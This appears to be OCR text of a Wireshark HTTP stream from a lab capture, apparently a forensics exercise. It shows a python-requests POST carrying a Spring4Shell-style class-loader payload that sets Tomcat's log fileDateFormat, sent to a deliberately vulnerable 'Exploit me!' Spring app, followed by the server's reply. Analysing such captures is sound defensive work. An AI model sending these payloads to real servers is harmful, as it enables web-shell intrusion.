 Wireshark · 追踪 HTTP 流 (tcp.stream eq 101) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:19 GMT
Keep-Alive: timeout=20
Connection: keep-alive
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>
分组 25280。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（710 bytes）
Show data as ASCII
查找:
查找下一个(N)